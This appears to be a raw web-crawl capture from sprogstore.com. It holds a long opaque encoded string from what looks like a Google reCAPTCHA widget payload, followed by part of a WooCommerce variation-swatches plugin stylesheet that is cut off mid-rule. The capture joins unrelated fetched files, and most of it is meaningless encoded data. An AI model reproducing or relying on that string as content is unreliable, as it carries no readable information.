G1qw5HCgSE/wpfCj8KxSWQWSsOYTz7DpsO8wqbDkwVSY8K/J0PDk8KaWCwgbMOYaUxqw63CqUkkw7RNd1fDu8K0woDDvcOiw7rDl8OcdMKTw63DqcKPCMO/w7PDtMKmwpXDnENGF8OKw5PDmsOHw4p7GSEGdMKOw67DmAV9w4h/w6XDkGklwr/DtU7Cs8KJw5rDqcOhwrLCmcOSfcOgL8KLQcOHw5UJwpduw45Jw7LCj8KBw7AuZMKNc0LClR/CuCfDmcK2wp/DulfCvcKkdjRSeQ3ConXDrsKjGMKkY0HCvMKYK3U2QMO+JEPCpsKREcOdwq9veHkQwqDDiMOywp/[base64]/Cv8KcwqMfOcK2wpESwqLDisOOIcK2IsObw5w5KwHCjsOWw5JQIxLCnGzCrCcbw4PColcBwozCncOuPsK+DiI9wrXDocK3EXDDocKifUTDhlPDiWnDrH4YTMOyRsKHG8OfwpJ8wq0fwqXCn8Kxw7XDoi/[base64]/[base64]/wqNPw5pow4pADFpRGlodwpnCvmxPCMOzw73ChMK0RXjCtMOzdhV2woAdccKLwpbDlMKjw4dfUT4hwrR2IcK/BjbDgMOCwqwqw4jDocOOBcKnCcOqacOcJcK+w4LDs8Odwo7CnjbCvcOnV8KUwp1/IizDmCLCnsKhw7HCmcKgwoHDlmbCpcKtwqcPdMOgeMKFCSUXw5lNwocCamJoOMOeXyDDmSDCr8O5QD3CjjDDjEUFHcKtwo7ChcOGw5d7w6wXwotGUcOoW8KhScK/wokTQMKcw5w7KR3Ch8KTZMKSwqXCscOpHsKuew/[base64]/[base64]/CnMOpc8OKwqnDl8KHCkbDqCrDl8Kqw4bCn8KFZQh+GcOwcsO2wrBgwqQyEmUUGjZUwpjCk1HCk8KLVCPDrV/CtmM8UHvDkCI1OsKGbsO9OGDDs3/CoMK9wrtXwpYhKBjCsMKTw7A9DSfCg1fDmClJYcObwoDChwdPw6XDmMOdO0Zqwp/[base64]/CjcKpw6vDg8Oww6BrNF3CnhvCsyfCnsKZcjbCsBHDpMKvw79Xw7TDosKCdcOEwpgdIFVfwq/DucOafDpKfMOCd8OQeErCrcKDw4I5PMOtRRIEw7nDvcO6ZcOhwoHCqWnCqxh1ZnF4TVTDmMOcwoHDtm5DR8KlAcKIw53DmsOQLMKqw5sgJcO/[base64]/DhcOQPnAsw50nOThHJ8OjEsOaYcKFwr1Qwr9LEQsSw6vCmUtLwqIPw67CmDwwwrnCs8Otwq/DtwhrcHxEUyHCk8OUPQUewo5nfcOWw4ttRcKUcsKGw77CpzrDqcOKwrjCsxJ/w5nCug/DicOhOMOyw5XClhNKw4t+QcOww7dMJWXCjVRLQ8OWwpHDqsO8w7/Cpg5Wwqs4YQHDtw/[base64]/DvWsED2xJw51BwqrCicKEd1QMcMOnw54YJzNBwq9YwoYrL0xlwqbCuHXCtBQ+dsKZbSrCtMO/Mg5/NXTDosO6wqvCjyQ5TMK0wqHCjGJ1G3fCuBDDl154wopDc8OCw7XChcORWikUw6vDsC7Ckj0nwpopw4/DqX4uYgkHwo3Cn8K2M8KBAiXCvkfDk8KjwoXDsEttcsKTY1/[base64]/DunPCgE3CnMOywohMw4EaHMKFf8OgeMOmwqpFaAzCjcKzw7FdbsOGdSbDqMKOwpzDtsOEfTDCnmcicsK8w7bCgU7CoGnCoQbCrcKcBcK6w5R+BcKDXSYhG8OOw5vDucK6wphAEVXChMOxw5vCkUvDozvDhH0UOMOSS8O1w4rCmsKMwpDCsg/DnMKHY8KGDUPDncKwwpVTTUjDhRnDkMK/SydYw4Jbw41Hw61twrPCo8OWZsK0w7TDnsKoCBkzwpsMw4c3VcKLP0ltwrR8wp3Cp8KUIw1YKcOvwrDCqcODwqXCuRE4WsOhBcKcVxo+UkXCgVcCw6rDhsOxwrvDnsK9w6HDn8Kowp0OwpXDoDo9wro+MTlMA8KDw6/DmWbCoC3CqWtDw5TCkcONIWLCoRxJXnvCkFXCmWAOw55uw6rCksOUw5rCrg7DsMKnwq/ClsO4w5wRasOwMsOQKBFIPFcCTcKbw4plwp1+wrc9w6ouw4lBw5Ivw5XDssOYAjNmwrttbyTDu8KdXcKmwq3CtsKwEcOmDwHDpAHCkMKCay/CssKbwrvCv8OJccO/ZcKuD8OGTh3CrcOCSxQXwqZTLMOWw4RZwp/DvcKlbxh8w7kdHcK+WsK2TDPDn2zCv8K0YcOrDcOpEMKiEUxUw5I4wpwAw6NEIMOuw7fCsGDDocOSw53CocKvw7HCjsKgw4rCvcOnw5nDqjhDcXNAXcKwwrAndW/CkD/DpirClsKeFMKgw6gse8KpC8KCVsKzX2lzM8OVDFVwbz/Cm2HDnBpvBcONw4HDmsOJwrk8P3fDiFwEwojDsBLChkJxw7/[base64]/w4M8w5xtKMKgO8Kid8KqFAHDp2nCl8OcAUZFw4l5wr5+wpzCtH8qPVE1BMKow6dHRwfCu8KyYsK2F8K9w5hjw5fDkirDmRrCsQ3Cg8KQJ8K+WmxhAW8Yc8KXS8OORMKkZHIbwpTDtSzCuMOmAcKTwpvCv8Kwwq96bcO/wovCtTbDt8K/wpnCoFZtwp1gwqvCucKnw5bCvFvDuScnwrvCj8KIw7wowrvDvW4jw7rChS90FsOlb8Oxw6swwqpgw67CksKJLj1Zwq9aw43Ciz3Dhl3DjRLCgD0XwpohfMKhAkTDoDg0Q1AyRMKywrDCkDNrw6HDosK9w4nDp1pZGW03w6fDt3fDn0Q4MgdDHsKvwr0daMOIwr/DlAkqLsOIw7HCg8KcacKVJcOhwoBiR8O8AzASaMOow5zCqcKHwoddw7cpRFjChy7DjcKew4jDlsKiDyUhIn9aMBbDmlHCi2zDihJLw5fCjkHConPCvsKSw7Y0wqMqDkl4J8KOw5PDjhIOwonCpHBAwrrCpGwGw5gow5h/w6wGwpHCl8OAOsOCwrAHflZaw57DsUHCr8K3a39AwpfCoxs5BMOfOyk4OjVHNMOPwpnDo8KJWMKnwpXDmj/DmgPCuxsIw5DCqiTDiBjDpcOgIFggwrDDuhnDlH3DrMKsUG4wRsK1w75xAwnDtMKAw6nCg8OQX8KvwoMSSls8HRLChX/[base64]/[base64]/w4XCiGsSw6Mzwp0FwofDp1LDmmnCliLDvW/[base64]/[base64]/w7Inw5pKN24Xw7zDh8KcT8KDT8O1wqh2wrXCo0fDv8KkABjDgBnCtsOcw7hyIRjDv0lOwoojw691Hh3DtcKsw5xiLHrCsMO5QA7Dsk8QwqLCrjvCrQrDhkwlwp/CoxbDp0R2AH5Iw5/Ckj3Cq8K+dxdxWcOKH1DDucOgw6vDiDnCgsKufjdRw7EUwpJUXXfCoxbDjMOHw4wFw7HCrD/DhQQow6bDs1pzKmxjwowNwojCs8Ozw4tywoRZPsOdKXc6P1FtdGnDqMKKw6IZw5EIw7zDocK0asKMKMKOXFPCmXTDpMOHMB8jNUpTw7Z2S33DmMKuAcK3w6nDjVbCkcOBwr/[base64]/CgglNccKZOXnDmsK/PSleScOuwos6LwgQdsOaw4DDnATDnsO4TcORWMOAJcKaw7pWZHYocHkuZFtBwp/DgX0wNA9aw49uw7Y/wp3CiHlAE2dKdTjCgcKrw4QFYzg0GsO0wpLDmCHDqcKnAkPDnx1lSSBgwqPCpxILwog4OULCp8OkwoTCmjHCnyHDozIHwqjDusKVw4UXw5xPT2/CrcKKw53DkcOGR8OmHMO5wrZJw5oYdADCnMOcwp/DlR0IbivCg8KiTMO3w59RwqbDun0YEMKJHsK7TxDCom4tT2fDpFTDssKiw4EeacK1RMKIw6lfM8OeCsOYw6fCjlnCjsOSw6UqfsOFVC0WDsOww6DCtcOPw6jCgXt8w6Rkwp/Cq3oOKB5Uw6XCuXvDv38SOzolOD1nw7nDjzp8CwB2WMKjwqIMw5vCicOIYcO4wrtgEMOoD8KCUFFzw7PDjzPDt8OwwoTCpyrDkA7DuhgtSgcyeyI6esKawphKw4tDMjkUw4nCvBFHw7/[base64]/[base64]/Cv0LCgzrCqT/Clkdkd8OuE2lhJMKBwqbDnAokw4rCigTCtsOUAsKcB2PDu8KOwrjCpwnDgTQaw7LCrF4WURAQwrgSKcKuRMKxw6DDgWbCrS7DqMKjDcKQPTx8dkEGw53Dq8K0w7zCg3wdTjTCiUUgDMOZKSxPb0TDgWzDjH0HwqwOw5cnXMKIw6VJw4sKwptYWsO/[base64]/PMKQwpHDvnoAQWFvR8KuWMKDD8KFwqPCn8OPw6kmw6RIw4vCrwwdwrfChUXCj1XCrkDCtE41w7zDnMKqAcKGwotBSRc5wrXCoMO0aXnCh2hswo1FwrBfA8KfZ28pdcKtcEvDlgc/wp4pwo3Dq8KoI8KKI8Kjwo5fw47Cg8O/SsKTVMKmbcKmNUl5woTCn8KAdljCgRvCucKnVlAbficbGTHCv8OzIMKZwoNXEsKxw6FIBiPCnAjChUvCrDrCnsOXVC3DnMOFMsKBw6V7ZMKvPDbCqcKsLisxW8O/Zi4xwpdxQMKWVxPDuMOMwpzChjFjeMKRfRtgwpMzw53Dl8OoEsO9A8ONw75XwoLDrsKQw6TDo1o6AcO3wrxDwr/Dr301w43DjQ/CjcKEwpoaw4/DmAjDkx5gw5tvdsKGw5jCtGDDpMKPwo/DrsOyw5UQPcODwohiHsK7UcKabcKLwqLDhj9kw6kIR0A2Vkc6TG7DmsK+IR/[base64]/Dn2pXGMOHw7vDm03Dh8OCaVhrw4lHTUNqw6fCiMOgw4EFwrNfw7pnwo7Djw8PVHDClmwPXMOOO8KXwqbDvmPCrDrCoyImUcKzw7wtCTPCjcOrwp/ChC7CicO7w6HDrG1TKCfDnhHDvMKowqJ1w4/CnH5uwrbCu0wnw53DpnwwK8Kqc8KlO8K7wrNUw6jDpcOsMnvClxjDkyvCsnTDs1nDgXzCkCHCicKBPcKkOcKcLcKgW1fClHp3wqvCnHUYP00CcTPDjHrCsxDCgcKXRmJWwqZuwpZGw4LDrsOxYEAYw57CjsKUwpzDiMK7wp3Dk8OFf37DmRUmDsKKwr/DvxoNwqxDNmDCggE2wqTCv8KtOBHCvcKQOsOtw7DDskolM8Olw6LCviJDasONw6wOwpd9w5XDjVfDoSVtO8Onw4kYw60Qw4g6QcO9czvCgMKsw4kQRcKtUsKCNGDDjMKbKEMdw6Agw7XCmcKRWA/CvsOJR8OyfcKnZcOsW8K/N8OkwrbClwgGwpNXUcONHMKGw4lew5VsXMO8ecKhe8OCdMKAw6AUBmrCuHnDjMOjwqPCtsOsbcK6wqfCscKuw6ZfD8KdL8OJw4ELwpZSw4Z+woZnw5DDgcOXw4bDiWghG8KXB8K/[base64]/w7rCt8KVGCh8YAvDjgvCrsOdw4jDjsKIwrhTCxZNwpfDuCbCgcKJfEBGwp7CvcKfw5JCKkoTwr/DonrCgMONwqAvSsOoWsKqwqDDvyvDqcOKwp94wrVvGMK0w6g5V8KLw7nClMK/w4nCllnDhsOMwoAbw7BSw5pSJ8Kew5x3w67DiUdpXx3DosO5woV+ZzZGw7nDrxLCgsK5w6Arw7nDiWvDmgRAdnLDlxPDnEAuLmLCjC3CjcKDwozDn8KAw7sBG8OBRcO7wpHDlSLCtAjCghPDgkTDl0fCicKuw5hNwrpzw7FGYDzCv8Ovwp3DoMKswrvCk3rDn8K/w4VKHQ4ZwoUrw68NUQnClMO7wqwaw6J5MDPDuMKreMKeUVw8wotkNE/CvsKEwoTDuMOafXvChSTCocOyesKlHMKvw4nCi8KMAEETwrDCpcKUFcKeHDXDqnXCvsOIwr4QJXDCnyLCrcOzw5/DqUokS8Ogw4IHwrs4wpMSQQFDPgshw4/[base64]/CsMOQw53CgsOfOkrCnhrDpSHDsUx2Z8O7EUl8wqTCuMOCUMODH3pTecO8wqBJw7PDp8OQK8Kod0zCmxXCq8K/H8ONKcKXw7IRw7jCsBMuX8Kgw7cLwqVRwpNTw75cw641wp/DksKDYVrDtVRWay3CoVHCvCBpBntfw5Bww6DCj8KHwqkWTsOpalp/OcOtBcKwVsKCwpdiwpkIWcO2KHhFwpbCv8OGwobDmBZWQGLCiQQnBMKeZEvCoFzDlVTCusK0Z8Oow7/ChcOJd8Kxd1jCpsKXwr13w4RHZ8OdwqPDnyDCu8KJTAt1wqAQwrDCnTLCrT7CpR8lwrxGHyrCpcOvwpzDksKNQ8OcwovCvijDvD5zJyLCgRNuSRh8wrnCscOVMcO+w5Qqw6vCnlvCkMODAGLClcOMwqjCvm4vwpJhwpDCu0XDosOkwoAlwo4KJg7DiCnCv8K/w4UVw5TCg8Ocw7HDlsKNMl4QwqDDqiRpOlnCqcKZA8OYH8OywokSZMOnAcKDwo1XFUxyNjlSwrjDtVfCvXIiDcOfZjLDk8KqfhPCjMKCEsKzwpBfLRzCjBRIKyPDjnM3wpJKwpvCvG4yw6FHecKbegtuDMOIw4k/wo9TSAgXLcOZw6ofQ8KbfcKJZ8OWZjDCucOiw6RDw7LDksOEw6TDp8OGaCPDmsK5CMKkLsKYC1jDmiPDkMOfw53CqMOQw4JiwqTDmcOCw6fCv8OCU3Z3H8OrwoBNw7jCoH14XXTDnlRNZMOPw4XDqsO2w6kwcsKyE8OwTMKWw4zCjgcTL8O9w63DkETDhsOrbnk3wq/DhRU0EcOOJETCl8KTwp0hwqtLwovCmwRBw67CosOiw6rDn3t0wpbDgMOZDUJpwq/ChcK+SMKywo9RR254w7IPwqbDslMKw5TCj3Z4JwzDjybDmjzDicKRW8OpwqMRXx7CpyXDqSnCgBfDhHEYwqoWwoJLw7DDlzjDtQnCt8K+T3rCl1PDmcOqI8KeGiVNM0LCnHM8wqnCs8K/wqDCusOzwqLCrxfCr2rCiFLDkjvDqsKsd8KHwrwEwptLUklXwoDCiUlBw4swJnB/[base64]/Dp8O9RMO3woxMworDpcO3wq56woIawovDklEddkLDgMKDb8K+w4RaUcKNVMKuQxvDr8OCCGV6wq/Ck8KrQcKDHnbDjwnDscOTS8KjPMOAWcO3w48tw7PDiEdUw5URbcOQwoHDr8OzcBMcw47Cg8OkacKJTkA7woJndcObwo9DAMKtbMOwwrALw6LCoVMAP8KbNcKmcG/DvMOSV8O0w53CrgI3EnBILEQ1DCMcw73CkQl+cMOFw6XDn8OVw4PDgMO9ScOHwoPDhcOCw5/DiwxMa8OXVhzDh8Ozw5sIwqbDnMOUI8KKSRnDhynCtk5tw6/Cq8OFw79FGUQIGcOBGHzCtsOQwqbDlT5LesOOaAzDgXcBw4/DhsKAYzzCvHNXw6rCshnClAZ8D2rDkTkDGiENF8Ksw4XChy/DmcKySmMgwoZIwpjCpWEQH8KfFgLDtCc5wrnCqnE8esOOw5PCvRhWVhfCusKeWhkYZyHCkEBQwqt3w5ItYHlmw7oBAMO7b8KHFy0YSnlNw4rDosKHYkTDgg4qZyvCj3lPEcKIJMOEw75MZQdgw4YvwpzDngLCssOkwrVUfW/[base64]/aVfCiXoBC8O9VcKvNGgjT0MowphKwrXCl8KcaxYbMcKlw7fDo8KfNMKjwoHDicKNGF/Dk0Znw5BQAUt1w79xw6XDp8KeN8KiFg0sc8KhwrwxSX1JcUzDksOcw6Qww5PDgC3DkCkXfWVmwolIwqjDjsOTwoYqwq7CgBXCrcKkM8Ouw63DssKtUEjDij3Dn8K3wpcNalA7w5Itw71Tw7XCvyXDqhUMesO7UTMNwonCnR/Dg8OLO8KqUcO8XsK/[base64]/wpfCrhNPw4/[base64]/ClWPCiV4Dwp49ZMKYwoXCtsOMMxYKf8Oawr/DknwTQ8Kpw5nCp1jDlcOiw7tXQVZ0wpbDknfCucOtw7shwrnDocKwwrXDgURQUTPChsOVAsKywp7CsMKHwoMyw7bCicKyMlLDuMKCdgLCu8OPdgjCgRvCq8OgUw7DqgHDo8KGw6FBH8OuXsKaIMKoGxHDt8OUTsO4I8OqScKawqDDisK/a09Pw4HCjcOqBUzCtMOkI8K8PsKqwoU5wo5tbsORw5bCtMODPcOsDXfDg0HCuMOvw6gtwr95w79Nw63CjgXDv0vCixPCuBDDocKOcMOfwqPDt8OjwrPDtcKCwq3Cl28ME8OKQSvDmAY/[base64]/f8OUw6RYN8O3K0nCuV/DvMKJwqlOcVHCuyPDicOBPcO3ScOUTcK6w4tZKMKVQwhgW3TDoknDpsKjw4wjG1zDnGU0CR05cREZK8OAwpTCmsOfa8OESWIyF3nCi8OsVsOSGsKkwpcIW8K2wos6H8KswrgOKCMtPngiWlshVMOdCk/Cv23ChCc2w6hxwrHCi8O7FmM/[base64]/fMK5wrLDssKgCzB7w7kEwoc1GnYPWsOXw5/DgMK9wqvClHfDlMOGw4hkIzHCrsKZb8KawozCmiEVw6TCo8Opwph6IsOmwqMPUMKsOQPChcOQegLDpE7ClyTCiCLDiMKdw6oYwrTDsn9vHjpjw7DDgmnCohF+PXUdDcKQXcKCc2jDpcOrOS0/ICDDtGPDh8Oqw4IJwp3DlcO/[base64]/CmsOGPjHCtFZLScKOQQ3DslkNO3pmMcOtDx8iFQ/[base64]/[base64]/[base64]/DjzgJbcKww4rChkfDtlDCpMOVwovDlGzCvkLCnMOuwqDDv8K/SsOmwr5XLnclUm7CkwDCl2ZAw5bCvsO8W0YSCsOCwpfCnn7CsWpCwpDDvWFXbMKFJX3DnDfDlMK2PMOEKRnDusO6a8K/N8Kkw5DDhgsbPgDDnU02wr5/[base64]/DsiDDrjMEw43DggbDkjsNw5jCgWjDtsOaFcOZc8KVwrjDqijCmsOQF8OUT1N5wrXDqE7DncKuwrTDgcKEY8OUwofDhHhEScKCw4fDocKaTMOZw6HCjsOLNMKmwoxQw5FRfTA/[base64]/WV3CnjjCi8KjdcKGwpjDvRJZczA3w7PCmMOZamDCgMKtw51wDMKZw6Eww5XCsS7DkMK/Yhh+HRAJe8KSaisEw7TCnQfCsCvDnmTCq8Ovw57CmXkLYFAiwrDCklB/wplcw5IOH8OjZAbDl8OHXsOKwqhcWcOxw7jCsMKjWj/Di8K+wpxUw6XCvMO5QFsLCsKmwpDDlcK8wqgdDFd+NzRswrPDqcOxwqbDp8KuecO9McOMwqrDrMOTbUN9wpl0w75LcV9Sw7vCqBzCqhRPfMOCw4FTY3QBwpDChcK1KEnDpm01Xzx/TcKwUcK/wqXDicOiw7EeDsKRwq3DjcOAwpQ1Kkc2YsKEw4o+BsK9LSnClWXDqnczf8OUw7rDoGlESDwow7rDln1Ww63DnV0pNUgLFcKGfDJcw4PCk03CtMKnd8O3w5XCvF1swqU8c3cSDTrCucO/[base64]/Dih/[base64]/DkysZwohowr4vJBsDUMO4wpdYKi3Clz/[base64]/w5DCusOnF8Ocwo7CrVpBwrvCssO0w7hnPBlSwonDocKZYgdnSlzDnMOUw4zClD1XCMKbwqrDjMO3wq/CssKkNQnDtmjCr8KHE8Opw4R5fU4oTUrDuFhRwpHDjWhYU8OrwrTCpcOoUAM9wrUnwp3DlXXDp2UlwowVZsOkGBdzw6TDjVzDg0ZibVbCsBNwccO2M8ODwq/ChU0LwoR3d8Ogw6HDr8KAWMKswq/Du8O+w7pKw78mUcK5wqDDvcKgEgl9fsOeb8OCHcKjwrt2eEpcwpUMwo02aC5cMS7DrEpnDsK2T3AeZVgiw5VuPsKXw4fDgMOPKh4Vw7JKKsKrK8OywrQ5YA/CtlMbR8KuUhfDvcO4BsOtwq0GB8KMw5zCmQwGw4FYw4xcZsKmBSLCvMOfMcK5wrfDnMOewoYFGkPChn/CrRANwrEew7fCmMKiembDtsOoLXvDscOUGcKtfz/DjR8+w7tjwojCjgY1L8KHODoUwrsAN8Knwo/[base64]/Cg8KObsKncFl5KcOIw5hHw6vDqjxAwofCqMKwwrQowpVfw5jCqnbDhBvCpETCrcKQFsK4RAoTwpTDhSLCrycubRjCii7CqMK/wrnDj8KCHDk9wrLCmsOqc13DicOkw78LwoxXa8KscsOKesKXwqx2a8Klw7xQw7HDrkJfIih3KcOHw7tALMO2TSFmHwYnFsKBa8O9wokyw64/woF3QcOmKsKkI8OuSWvCujQDw6JAw4rCrsKyVghVVMK8wrUQAULDpmrCuH/[base64]/Cn8KYEsOFw4TClTzCmC7DoSo0wpINE8OnwrbDnsKMw4TDrD/DrCUhQMKMcwNfw4bDo8K3P8Oiw61fw4dDw5fDumnDpcOfIcOSe2NJwrRrw4sPDVsZwq9jw5LChQEow7F4Z8OAwr/DosO4woxJPsOkQyxzwplve8OJw5bDlSjDtWJnFTpCwqQJwp7Di8KAw43DhMK9w7vDj8KNVMO3wpLDs1oCHsKPUsOuwrlcwpXDksOYUxvDo8K0ElbChMObcMKzKTBRwr7CqUTDrArDhMKfw47DvMKDXERgCMK9w6hFV2x3w5jCtTMXMsKkw7vCr8OxKA/Dlm94aQbDgV3DpMKnw5PCkyrChMOcw5nCjGXDk2HDrB5wccO6OzseAWjDpBpwNVgTwrPCnsOaAGhrcmXClcO+wpttKzwafinCqMOGwrvDhMKCw7bCijDDkcOhw4bCl1ZXw4LDtcO+wp/[base64]/CojIWX1PDjk3Cr8OpLsKSw4jDoT7Cvi7CsD5Hw6jCpsKaXmTCri0aTE7DtcOBesOwKG3DiBfDr8KrZsKECcOcw6/DkFoJw4/DrcKxKBA9w7jDnjfDo3dzwppVwqDDn09sISDCmy3CpC4fBlvDrTbDolTCvCnDtQciCh1JAUnDjycoHWAkw5NFbcObcEwYZ23DqkFvwp9kXsOWWcORc1FEUMOuwp/CqGBAUMKxacOQY8Omw6Ihw693w5bCm14mwqV8wqvDkh3CuMOQKkjCsCUzw4LChMKbw7ppw7J1w4VPPMKDwptow4bDkFnDvnIgTTQqwoTCncKiO8OHfsO6FcOZw7jClC/Ct3TCqsK4IysPRgnDlUFqPsK2BR1GXcKHCMK1XEgFQyoEU8K9w6Mlw4Ruw5jDgsKvJcO+wpgGw7fDgkt7w7BPUcK8wrk8ZXoqw7QMR8K5w6tdJ8KQwrzDssOKwqEOwqEpwqBLXmFFAMOUwqUaHsKBwoTDkcKPw7dYAMKqBBASwrA9TMKcw7zDrTcpwo7DrmEFwo4Wwq/CqsKgwr7Cq8KPw7TDh1F1wr/CriF0DyDCgcKiw4o+FXB7DW3CuArCuW1kwot7wr3Cjiciwp7DsjTDg3zClMKSWwTDp0jDnxMZWgbCt8K0Vkhaw7fDo1XDmDDDtFNyw5HDhcOawq/DmGhKw7AxZ8KTNcOFw7PCrcOEdsK8aMOnwozDpMK/BMO4B8OsA8Kowq/[base64]/DlVFAThR8WsKYSS3CiyLDmkvDlcO1JsOfFsOfwpk+c2jDh8OUw4bDi8KAJMOxwpp8w47CmWDChgdQEFN4w7LDhsKDw7PDgMKrwpAhw4VMPMKOFH/[base64]/CliwfPBHDlw1DDsOfwq/CvDsjL8OROsKxwqLCmG5bNyDDucK1GHrCuD0mc8ONw6vDhcKCQ0PDuTPCvcKjasODPVzCocO1C8OMw4XDjEERw63CusOqSsOTZ8OZwpnCrxkPRAHDtj7CpwhWwr8Hw4rDp8O0OMKVacKyw5BTAExRwofCksKIw4DDocOdwossHSBmPcKWMcOOw6MeeVZ2w7Jhw5/[base64]/MMKIRVoSwrPDlMKuBMOlw6cOwo8GwpLDqRDCt0kbQlFsU8Otw40kP8Obwq7DkMKFw688aihUwqXCoz/[base64]/Yx4sQsO4woDDisOvw5XCgH3Ch8Ovw5nDuEfDo1zDrgTDs8KRI0rCuA/CkBXDqA5hwrNvw5FmwqLDjyMywo7ChFZLw57DqhLCkGnCmgXDu8KHw4Q+w5rDtMKFPgLCunjDtQZCAFrDrcOAwrrCnMOWHcOHw5klwp7DoRATw4LCtlNresKuw63Cn8KqBsK4w4AxwqTDusO6QsK/w6zCu2zCkcKOMSVlKSVbw7jChyPDksK+wqR+w63CisKBwo3DpMOqw4cveRAAwpRVwrd3C18qXsKAMkvCsxsKZ8O3wpBKwrdvwo/DpCTCoMKyFmfDs8K1w6Bow68iIMOcwofCs2ksVcKcwrNlUXfCthNPw4HDoRjDgMKJWsK6MMKURMOlw4o/w57CvcOUNsKNwofClMOvCXAZwoJ7wqvDrcObY8OPwolfw4rDs8KqwrMDYX/[base64]/[base64]/wo4yW8KOw5lsTi1cwqc0LMOQBMOIw5cSYcOpaRMQwrfCgcKawrglwojDrMOpNnPCuzPCrlMReMOVw68Vw7bCulcvFXw5DjkRwr0Xe1oJIsKmGXocEV/CvMK9M8OSwrvDk8OZwpXDtQAsM8OWwpLDhBVpPMOVw4RqF3fChgl5YV4Fw7fDk8OXwrTDnlLDlBRDLMK6AHAdw4bDi3ZjwrDDlC7Crn1Mw4/CqyE9GjjCv0JjwqfDhk7CjMKgwpoMWMKQwqhuez7Cox7DrkQdA8KXw4wWc8ObHBo0Iz48JgnCjChqCsO0H8OVwrYWNEMVwq8awqLCgmJGLsOuacOuVjfDtwheOMKCw47CmsOmb8Oew75Zwr3Dnh0FZnc4LcKJJGLCtcK/[base64]/DjhYUw4/[base64]/DpsKPTMK0IcK4RSlYOQFqIyjCuMK9w67CphzDhMO2wr4pe8OPwpICO8K5VMOaGsOtOl7DgTvDtcKcE2zDgcKII0kiC8KHKBVmbsO1H3/DhcK5w5IYw5zCiMKyw6U1wrw+wpfDq3jDjETCq8KKIcK0LhDCj8KLEn3Ct8K9CsOhw64zw59JbEg1w7UhNSzCn8KhwpDDjV5HwqB2TMKcIcOyOsKYw5U7I0pvw5/DsMKXPsK1w77Cs8O6ZkxRQsKRw7jDqMKNw4jCm8KlNGvCisOWw6jCgH3DoSfDrCA3aB/DpcOgwo5eAMKZwqwHDMKQZsOuw45kVzbCvlnCjH/DiTnDncKfQVTDhAAzwqzCsjzDpcKKNDRpwovCpcOHwr16w6dqVClsbkksDMKVwrFQw5cNw7XDu3E0w64Fw65Xwq07wrbCp8KJJsOQHVdmCMKuwphJE8Opw6vDmMKnw75cLsKfwqYm\x22],null,[\x22conf\x22,null,\x226LcqPP8UAAAAAPSypR2rprRkSb0b1YGI5IgK9GX2\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,237],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgBOgVNZklJNBodCAMSGR0Q8JfjNw7/vqUGGcSdCRm1kPMDGc7KEBk\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://sprogstore.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22M9RvlSQPUVyGqY54jMi2aR3dAal5Hdyy20g9qna4iuo\\u003d\x22,1,0,null,1,1764781341057,0,0,[237,244],null,[245,12,5,51],\x22RC-PewkniX-ORpJkw\x22,null,null,null,null,null,\x220dAFcWeA5m0qgwRid1BIlrAvQ6UrEMTeaNf1rAe09EZNNDexrhFDaXlz5XcKv2LJWaNfhdJ3YVigSN4Chs23z1xIcMV2e4TtuAYg\x22,1764864141086]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://sprogstore.com/wp-content/plugins/mas-woocommerce-variation-swatches/assets/css/style.css
body_size: 352
content:
.hidden{display:none!important}.mas-wcvs-swatches{overflow:hidden;padding:5px}.mas-wcvs-swatches .mas-wcvs-swatch{line-height:30px;text-align:center;margin-right:15px;cursor:pointer;border:1px solid transparent;position:relative;opacity:.5}.mas-wcvs-swatches .mas-wcvs-swatch.selected{opacity:1}.mas-wcvs-swatches .mas-wcvs-swatch.disabled{opacity:.1}.mas-wcvs-swatches .mas-wcvs-swatch.swatch-color span{border-radius:50%;display:inline-block;width:30px;height:30px;text-indent:-9999px}.mas-wcvs-swatches .mas-wcvs-swatch.swatch-color.selected span{box-shadow:0 0 5px}.mas-wcvs-swatches .mas-wcvs-swatch.swatch-color.selected span:before{content:"";width:6px;height:10px;display:block;border:solid #fff;border-width:0 2px 2px 0;position:absolute;left:50%;top:42%;-webkit-transform:translate(-50%,-50%) rotate(45deg);transform:translate(-50%,-50%) rotate(45deg)}.mas-wcvs-swatches .mas-wcvs-swatch.swatch-image,.mas-wcvs-swatches .mas-wcvs-swatch.swatch-label{display:inline-block;width:30px;height:30px}.mas-wcvs-swatches .mas-wcvs-swatch.swatch-image.selected,.mas-wcvs-swatches .mas-wcvs-swatch.swatch-label.selected{border-color:#999;box-shadow:0 0 5px}.mas-wcvs-swatches .mas-wcvs-swatch.swatch-label{overflow:hidden}.mas-wcvs-swatches .mas-wcvs-swatch.swatch-image{background-color:#f1f1f1}.mas_wcvs_widget_layered_nav ul.swatches{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.mas_wcvs_widget_layered_nav ul.swatches li{line-height:30px;text-align:center;margin-right:15px;cursor:pointer;border:1px solid transparent;padding:0}.mas_wcvs_widget_layered_nav ul.swatches li a{text-decoration:none!important}.mas_wcvs_widget_layered_nav ul.swatches li:before{content:none}.mas_wcvs_widget_layered_nav ul.swatches li.swatch-color{position:relative}.mas_wcvs_widget_layered_nav ul.swatches li.swatch-color a>span,.mas_wcvs_widget_layered_nav ul.swatches li.swatch-color>span:not(.count){border-radius:50%;display:inline-block;width:30px;height:30px;text-indent:-9999px}.mas_wcvs_widget_layered_nav ul.swatches li.swatch-color.chosen a>span,.mas_wcvs_widget_layered_nav ul.swatches li.swatch-color.chosen>span:not(.count){box-shadow:0 0 5px}.mas_wcvs_widget_layered_nav ul.swatches li.swatch-color.chosen a>span:before,.mas_wcvs_widget_layered_nav ul.swatches li.swatch-color.chosen>span:not(.count):before{content:"";width:6px;height:10px;display:block;border:solid #fff;border-width:0 2px 2px 0;position:absolute;left:50%;top:42%;-webkit-transform:translate(-50%,-50%) rotate(45deg);transform:translate(-50%,-50%) rotate(45deg)}.mas_wcvs_widget_layered_nav ul.swatches li.swatch-image,.mas_wcvs_widget_layered_nav ul.swatches li.swatch-label{width:30px;height:30px}.mas_wcvs_widget_layered_nav ul.swatches li.swatch-image.chosen,.mas_wcvs_widget_layered_nav ul.swatches li.swatch-label.chosen{border-color:#999;box-shadow:0 0 5px}.mas_wcvs_widget_layered_nav ul.swatches 